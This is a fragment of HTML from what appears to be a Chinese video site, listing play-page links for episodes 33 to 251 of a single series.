                    <a title='第33集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=32&bf=1" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=33&bf=1" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=34&bf=1" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=35&bf=1" target= "_blank" class="lBtn" >第36集</a>
                    <a title='第37集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=36&bf=1" target= "_blank" class="lBtn" >第37集</a>
                    <a title='第38集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=37&bf=1" target= "_blank" class="lBtn" >第38集</a>
                    <a title='第39集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=38&bf=1" target= "_blank" class="lBtn" >第39集</a>
                    <a title='第40集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=39&bf=1" target= "_blank" class="lBtn" >第40集</a>
                    <a title='第41集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=40&bf=1" target= "_blank" class="lBtn" >第41集</a>
                    <a title='第42集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=41&bf=1" target= "_blank" class="lBtn" >第42集</a>
                    <a title='第43集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=42&bf=1" target= "_blank" class="lBtn" >第43集</a>
                    <a title='第44集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=43&bf=1" target= "_blank" class="lBtn" >第44集</a>
                    <a title='第45集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=44&bf=1" target= "_blank" class="lBtn" >第45集</a>
                    <a title='第46集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=45&bf=1" target= "_blank" class="lBtn" >第46集</a>
                    <a title='第47集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=46&bf=1" target= "_blank" class="lBtn" >第47集</a>
                    <a title='第48集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=47&bf=1" target= "_blank" class="lBtn" >第48集</a>
                    <a title='第49集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=48&bf=1" target= "_blank" class="lBtn" >第49集</a>
                    <a title='第50集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=49&bf=1" target= "_blank" class="lBtn" >第50集</a>
                    <a title='第51集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=50&bf=1" target= "_blank" class="lBtn" >第51集</a>
                    <a title='第52集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=51&bf=1" target= "_blank" class="lBtn" >第52集</a>
                    <a title='第53集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=52&bf=1" target= "_blank" class="lBtn" >第53集</a>
                    <a title='第54集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=53&bf=1" target= "_blank" class="lBtn" >第54集</a>
                    <a title='第55集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=54&bf=1" target= "_blank" class="lBtn" >第55集</a>
                    <a title='第56集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=55&bf=1" target= "_blank" class="lBtn" >第56集</a>
                    <a title='第57集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=56&bf=1" target= "_blank" class="lBtn" >第57集</a>
                    <a title='第58集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=57&bf=1" target= "_blank" class="lBtn" >第58集</a>
                    <a title='第59集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=58&bf=1" target= "_blank" class="lBtn" >第59集</a>
                    <a title='第60集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=59&bf=1" target= "_blank" class="lBtn" >第60集</a>
                    <a title='第61集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=60&bf=1" target= "_blank" class="lBtn" >第61集</a>
                    <a title='第62集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=61&bf=1" target= "_blank" class="lBtn" >第62集</a>
                    <a title='第63集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=62&bf=1" target= "_blank" class="lBtn" >第63集</a>
                    <a title='第64集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=63&bf=1" target= "_blank" class="lBtn" >第64集</a>
                    <a title='第65集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=64&bf=1" target= "_blank" class="lBtn" >第65集</a>
                    <a title='第66集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=65&bf=1" target= "_blank" class="lBtn" >第66集</a>
                    <a title='第67集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=66&bf=1" target= "_blank" class="lBtn" >第67集</a>
                    <a title='第68集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=67&bf=1" target= "_blank" class="lBtn" >第68集</a>
                    <a title='第69集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=68&bf=1" target= "_blank" class="lBtn" >第69集</a>
                    <a title='第70集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=69&bf=1" target= "_blank" class="lBtn" >第70集</a>
                    <a title='第71集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=70&bf=1" target= "_blank" class="lBtn" >第71集</a>
                    <a title='第72集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=71&bf=1" target= "_blank" class="lBtn" >第72集</a>
                    <a title='第73集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=72&bf=1" target= "_blank" class="lBtn" >第73集</a>
                    <a title='第74集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=73&bf=1" target= "_blank" class="lBtn" >第74集</a>
                    <a title='第75集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=74&bf=1" target= "_blank" class="lBtn" >第75集</a>
                    <a title='第76集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=75&bf=1" target= "_blank" class="lBtn" >第76集</a>
                    <a title='第77集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=76&bf=1" target= "_blank" class="lBtn" >第77集</a>
                    <a title='第78集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=77&bf=1" target= "_blank" class="lBtn" >第78集</a>
                    <a title='第79集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=78&bf=1" target= "_blank" class="lBtn" >第79集</a>
                    <a title='第80集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=79&bf=1" target= "_blank" class="lBtn" >第80集</a>
                    <a title='第81集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=80&bf=1" target= "_blank" class="lBtn" >第81集</a>
                    <a title='第82集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=81&bf=1" target= "_blank" class="lBtn" >第82集</a>
                    <a title='第83集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=82&bf=1" target= "_blank" class="lBtn" >第83集</a>
                    <a title='第84集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=83&bf=1" target= "_blank" class="lBtn" >第84集</a>
                    <a title='第85集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=84&bf=1" target= "_blank" class="lBtn" >第85集</a>
                    <a title='第86集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=85&bf=1" target= "_blank" class="lBtn" >第86集</a>
                    <a title='第87集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=86&bf=1" target= "_blank" class="lBtn" >第87集</a>
                    <a title='第88集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=87&bf=1" target= "_blank" class="lBtn" >第88集</a>
                    <a title='第89集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=88&bf=1" target= "_blank" class="lBtn" >第89集</a>
                    <a title='第90集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=89&bf=1" target= "_blank" class="lBtn" >第90集</a>
                    <a title='第91集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=90&bf=1" target= "_blank" class="lBtn" >第91集</a>
                    <a title='第92集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=91&bf=1" target= "_blank" class="lBtn" >第92集</a>
                    <a title='第93集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=92&bf=1" target= "_blank" class="lBtn" >第93集</a>
                    <a title='第94集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=93&bf=1" target= "_blank" class="lBtn" >第94集</a>
                    <a title='第95集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=94&bf=1" target= "_blank" class="lBtn" >第95集</a>
                    <a title='第96集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=95&bf=1" target= "_blank" class="lBtn" >第96集</a>
                    <a title='第97集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=96&bf=1" target= "_blank" class="lBtn" >第97集</a>
                    <a title='第98集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=97&bf=1" target= "_blank" class="lBtn" >第98集</a>
                    <a title='第99集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=98&bf=1" target= "_blank" class="lBtn" >第99集</a>
                    <a title='第100集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=99&bf=1" target= "_blank" class="lBtn" >第100集</a>
                    <a title='第101集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=100&bf=1" target= "_blank" class="lBtn" >第101集</a>
                    <a title='第102集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=101&bf=1" target= "_blank" class="lBtn" >第102集</a>
                    <a title='第103集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=102&bf=1" target= "_blank" class="lBtn" >第103集</a>
                    <a title='第104集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=103&bf=1" target= "_blank" class="lBtn" >第104集</a>
                    <a title='第105集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=104&bf=1" target= "_blank" class="lBtn" >第105集</a>
                    <a title='第106集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=105&bf=1" target= "_blank" class="lBtn" >第106集</a>
                    <a title='第107集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=106&bf=1" target= "_blank" class="lBtn" >第107集</a>
                    <a title='第108集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=107&bf=1" target= "_blank" class="lBtn" >第108集</a>
                    <a title='第109集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=108&bf=1" target= "_blank" class="lBtn" >第109集</a>
                    <a title='第110集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=109&bf=1" target= "_blank" class="lBtn" >第110集</a>
                    <a title='第111集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=110&bf=1" target= "_blank" class="lBtn" >第111集</a>
                    <a title='第112集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=111&bf=1" target= "_blank" class="lBtn" >第112集</a>
                    <a title='第113集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=112&bf=1" target= "_blank" class="lBtn" >第113集</a>
                    <a title='第114集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=113&bf=1" target= "_blank" class="lBtn" >第114集</a>
                    <a title='第115集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=114&bf=1" target= "_blank" class="lBtn" >第115集</a>
                    <a title='第116集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=115&bf=1" target= "_blank" class="lBtn" >第116集</a>
                    <a title='第117集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=116&bf=1" target= "_blank" class="lBtn" >第117集</a>
                    <a title='第118集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=117&bf=1" target= "_blank" class="lBtn" >第118集</a>
                    <a title='第119集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=118&bf=1" target= "_blank" class="lBtn" >第119集</a>
                    <a title='第120集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=119&bf=1" target= "_blank" class="lBtn" >第120集</a>
                    <a title='第121集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=120&bf=1" target= "_blank" class="lBtn" >第121集</a>
                    <a title='第122集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=121&bf=1" target= "_blank" class="lBtn" >第122集</a>
                    <a title='第123集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=122&bf=1" target= "_blank" class="lBtn" >第123集</a>
                    <a title='第124集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=123&bf=1" target= "_blank" class="lBtn" >第124集</a>
                    <a title='第125集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=124&bf=1" target= "_blank" class="lBtn" >第125集</a>
                    <a title='第126集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=125&bf=1" target= "_blank" class="lBtn" >第126集</a>
                    <a title='第127集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=126&bf=1" target= "_blank" class="lBtn" >第127集</a>
                    <a title='第128集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=127&bf=1" target= "_blank" class="lBtn" >第128集</a>
                    <a title='第129集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=128&bf=1" target= "_blank" class="lBtn" >第129集</a>
                    <a title='第130集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=129&bf=1" target= "_blank" class="lBtn" >第130集</a>
                    <a title='第131集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=130&bf=1" target= "_blank" class="lBtn" >第131集</a>
                    <a title='第132集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=131&bf=1" target= "_blank" class="lBtn" >第132集</a>
                    <a title='第133集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=132&bf=1" target= "_blank" class="lBtn" >第133集</a>
                    <a title='第134集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=133&bf=1" target= "_blank" class="lBtn" >第134集</a>
                    <a title='第135集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=134&bf=1" target= "_blank" class="lBtn" >第135集</a>
                    <a title='第136集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=135&bf=1" target= "_blank" class="lBtn" >第136集</a>
                    <a title='第137集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=136&bf=1" target= "_blank" class="lBtn" >第137集</a>
                    <a title='第138集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=137&bf=1" target= "_blank" class="lBtn" >第138集</a>
                    <a title='第139集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=138&bf=1" target= "_blank" class="lBtn" >第139集</a>
                    <a title='第140集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=139&bf=1" target= "_blank" class="lBtn" >第140集</a>
                    <a title='第141集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=140&bf=1" target= "_blank" class="lBtn" >第141集</a>
                    <a title='第142集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=141&bf=1" target= "_blank" class="lBtn" >第142集</a>
                    <a title='第143集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=142&bf=1" target= "_blank" class="lBtn" >第143集</a>
                    <a title='第144集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=143&bf=1" target= "_blank" class="lBtn" >第144集</a>
                    <a title='第145集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=144&bf=1" target= "_blank" class="lBtn" >第145集</a>
                    <a title='第146集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=145&bf=1" target= "_blank" class="lBtn" >第146集</a>
                    <a title='第147集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=146&bf=1" target= "_blank" class="lBtn" >第147集</a>
                    <a title='第148集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=147&bf=1" target= "_blank" class="lBtn" >第148集</a>
                    <a title='第149集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=148&bf=1" target= "_blank" class="lBtn" >第149集</a>
                    <a title='第150集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=149&bf=1" target= "_blank" class="lBtn" >第150集</a>
                    <a title='第151集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=150&bf=1" target= "_blank" class="lBtn" >第151集</a>
                    <a title='第152集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=151&bf=1" target= "_blank" class="lBtn" >第152集</a>
                    <a title='第153集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=152&bf=1" target= "_blank" class="lBtn" >第153集</a>
                    <a title='第154集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=153&bf=1" target= "_blank" class="lBtn" >第154集</a>
                    <a title='第155集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=154&bf=1" target= "_blank" class="lBtn" >第155集</a>
                    <a title='第156集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=155&bf=1" target= "_blank" class="lBtn" >第156集</a>
                    <a title='第157集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=156&bf=1" target= "_blank" class="lBtn" >第157集</a>
                    <a title='第158集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=157&bf=1" target= "_blank" class="lBtn" >第158集</a>
                    <a title='第159集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=158&bf=1" target= "_blank" class="lBtn" >第159集</a>
                    <a title='第160集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=159&bf=1" target= "_blank" class="lBtn" >第160集</a>
                    <a title='第161集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=160&bf=1" target= "_blank" class="lBtn" >第161集</a>
                    <a title='第162集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=161&bf=1" target= "_blank" class="lBtn" >第162集</a>
                    <a title='第163集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=162&bf=1" target= "_blank" class="lBtn" >第163集</a>
                    <a title='第164集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=163&bf=1" target= "_blank" class="lBtn" >第164集</a>
                    <a title='第165集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=164&bf=1" target= "_blank" class="lBtn" >第165集</a>
                    <a title='第166集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=165&bf=1" target= "_blank" class="lBtn" >第166集</a>
                    <a title='第167集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=166&bf=1" target= "_blank" class="lBtn" >第167集</a>
                    <a title='第168集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=167&bf=1" target= "_blank" class="lBtn" >第168集</a>
                    <a title='第169集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=168&bf=1" target= "_blank" class="lBtn" >第169集</a>
                    <a title='第170集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=169&bf=1" target= "_blank" class="lBtn" >第170集</a>
                    <a title='第171集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=170&bf=1" target= "_blank" class="lBtn" >第171集</a>
                    <a title='第172集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=171&bf=1" target= "_blank" class="lBtn" >第172集</a>
                    <a title='第173集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=172&bf=1" target= "_blank" class="lBtn" >第173集</a>
                    <a title='第174集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=173&bf=1" target= "_blank" class="lBtn" >第174集</a>
                    <a title='第175集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=174&bf=1" target= "_blank" class="lBtn" >第175集</a>
                    <a title='第176集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=175&bf=1" target= "_blank" class="lBtn" >第176集</a>
                    <a title='第177集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=176&bf=1" target= "_blank" class="lBtn" >第177集</a>
                    <a title='第178集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=177&bf=1" target= "_blank" class="lBtn" >第178集</a>
                    <a title='第179集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=178&bf=1" target= "_blank" class="lBtn" >第179集</a>
                    <a title='第180集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=179&bf=1" target= "_blank" class="lBtn" >第180集</a>
                    <a title='第181集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=180&bf=1" target= "_blank" class="lBtn" >第181集</a>
                    <a title='第182集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=181&bf=1" target= "_blank" class="lBtn" >第182集</a>
                    <a title='第183集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=182&bf=1" target= "_blank" class="lBtn" >第183集</a>
                    <a title='第184集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=183&bf=1" target= "_blank" class="lBtn" >第184集</a>
                    <a title='第185集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=184&bf=1" target= "_blank" class="lBtn" >第185集</a>
                    <a title='第186集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=185&bf=1" target= "_blank" class="lBtn" >第186集</a>
                    <a title='第187集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=186&bf=1" target= "_blank" class="lBtn" >第187集</a>
                    <a title='第188集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=187&bf=1" target= "_blank" class="lBtn" >第188集</a>
                    <a title='第189集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=188&bf=1" target= "_blank" class="lBtn" >第189集</a>
                    <a title='第190集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=189&bf=1" target= "_blank" class="lBtn" >第190集</a>
                    <a title='第191集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=190&bf=1" target= "_blank" class="lBtn" >第191集</a>
                    <a title='第192集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=191&bf=1" target= "_blank" class="lBtn" >第192集</a>
                    <a title='第193集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=192&bf=1" target= "_blank" class="lBtn" >第193集</a>
                    <a title='第194集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=193&bf=1" target= "_blank" class="lBtn" >第194集</a>
                    <a title='第195集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=194&bf=1" target= "_blank" class="lBtn" >第195集</a>
                    <a title='第196集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=195&bf=1" target= "_blank" class="lBtn" >第196集</a>
                    <a title='第197集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=196&bf=1" target= "_blank" class="lBtn" >第197集</a>
                    <a title='第198集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=197&bf=1" target= "_blank" class="lBtn" >第198集</a>
                    <a title='第199集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=198&bf=1" target= "_blank" class="lBtn" >第199集</a>
                    <a title='第200集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=199&bf=1" target= "_blank" class="lBtn" >第200集</a>
                    <a title='第201集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=200&bf=1" target= "_blank" class="lBtn" >第201集</a>
                    <a title='第202集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=201&bf=1" target= "_blank" class="lBtn" >第202集</a>
                    <a title='第203集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=202&bf=1" target= "_blank" class="lBtn" >第203集</a>
                    <a title='第204集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=203&bf=1" target= "_blank" class="lBtn" >第204集</a>
                    <a title='第205集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=204&bf=1" target= "_blank" class="lBtn" >第205集</a>
                    <a title='第206集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=205&bf=1" target= "_blank" class="lBtn" >第206集</a>
                    <a title='第207集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=206&bf=1" target= "_blank" class="lBtn" >第207集</a>
                    <a title='第208集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=207&bf=1" target= "_blank" class="lBtn" >第208集</a>
                    <a title='第209集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=208&bf=1" target= "_blank" class="lBtn" >第209集</a>
                    <a title='第210集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=209&bf=1" target= "_blank" class="lBtn" >第210集</a>
                    <a title='第211集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=210&bf=1" target= "_blank" class="lBtn" >第211集</a>
                    <a title='第212集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=211&bf=1" target= "_blank" class="lBtn" >第212集</a>
                    <a title='第213集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=212&bf=1" target= "_blank" class="lBtn" >第213集</a>
                    <a title='第214集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=213&bf=1" target= "_blank" class="lBtn" >第214集</a>
                    <a title='第215集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=214&bf=1" target= "_blank" class="lBtn" >第215集</a>
                    <a title='第216集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=215&bf=1" target= "_blank" class="lBtn" >第216集</a>
                    <a title='第217集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=216&bf=1" target= "_blank" class="lBtn" >第217集</a>
                    <a title='第218集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=217&bf=1" target= "_blank" class="lBtn" >第218集</a>
                    <a title='第219集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=218&bf=1" target= "_blank" class="lBtn" >第219集</a>
                    <a title='第220集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=219&bf=1" target= "_blank" class="lBtn" >第220集</a>
                    <a title='第221集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=220&bf=1" target= "_blank" class="lBtn" >第221集</a>
                    <a title='第222集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=221&bf=1" target= "_blank" class="lBtn" >第222集</a>
                    <a title='第223集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=222&bf=1" target= "_blank" class="lBtn" >第223集</a>
                    <a title='第224集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=223&bf=1" target= "_blank" class="lBtn" >第224集</a>
                    <a title='第225集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=224&bf=1" target= "_blank" class="lBtn" >第225集</a>
                    <a title='第226集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=225&bf=1" target= "_blank" class="lBtn" >第226集</a>
                    <a title='第227集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=226&bf=1" target= "_blank" class="lBtn" >第227集</a>
                    <a title='第228集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=227&bf=1" target= "_blank" class="lBtn" >第228集</a>
                    <a title='第229集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=228&bf=1" target= "_blank" class="lBtn" >第229集</a>
                    <a title='第230集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=229&bf=1" target= "_blank" class="lBtn" >第230集</a>
                    <a title='第231集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=230&bf=1" target= "_blank" class="lBtn" >第231集</a>
                    <a title='第232集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=231&bf=1" target= "_blank" class="lBtn" >第232集</a>
                    <a title='第233集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=232&bf=1" target= "_blank" class="lBtn" >第233集</a>
                    <a title='第234集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=233&bf=1" target= "_blank" class="lBtn" >第234集</a>
                    <a title='第235集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=234&bf=1" target= "_blank" class="lBtn" >第235集</a>
                    <a title='第236集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=235&bf=1" target= "_blank" class="lBtn" >第236集</a>
                    <a title='第237集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=236&bf=1" target= "_blank" class="lBtn" >第237集</a>
                    <a title='第238集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=237&bf=1" target= "_blank" class="lBtn" >第238集</a>
                    <a title='第239集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=238&bf=1" target= "_blank" class="lBtn" >第239集</a>
                    <a title='第240集下' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=239&bf=1" target= "_blank" class="lBtn" >第240集下</a>
                    <a title='第240集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=240&bf=1" target= "_blank" class="lBtn" >第240集</a>
                    <a title='第241集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=241&bf=1" target= "_blank" class="lBtn" >第241集</a>
                    <a title='第242集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=242&bf=1" target= "_blank" class="lBtn" >第242集</a>
                    <a title='第243集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=243&bf=1" target= "_blank" class="lBtn" >第243集</a>
                    <a title='第244集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=244&bf=1" target= "_blank" class="lBtn" >第244集</a>
                    <a title='第245集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=245&bf=1" target= "_blank" class="lBtn" >第245集</a>
                    <a title='第246集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=246&bf=1" target= "_blank" class="lBtn" >第246集</a>
                    <a title='第247集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=247&bf=1" target= "_blank" class="lBtn" >第247集</a>
                    <a title='第248集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=248&bf=1" target= "_blank" class="lBtn" >第248集</a>
                    <a title='第249集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=249&bf=1" target= "_blank" class="lBtn" >第249集</a>
                    <a title='第250集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=250&bf=1" target= "_blank" class="lBtn" >第250集</a>
                    <a title='第251集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=251&bf=1" target= "_blank" class="lBtn" >第251集</a>
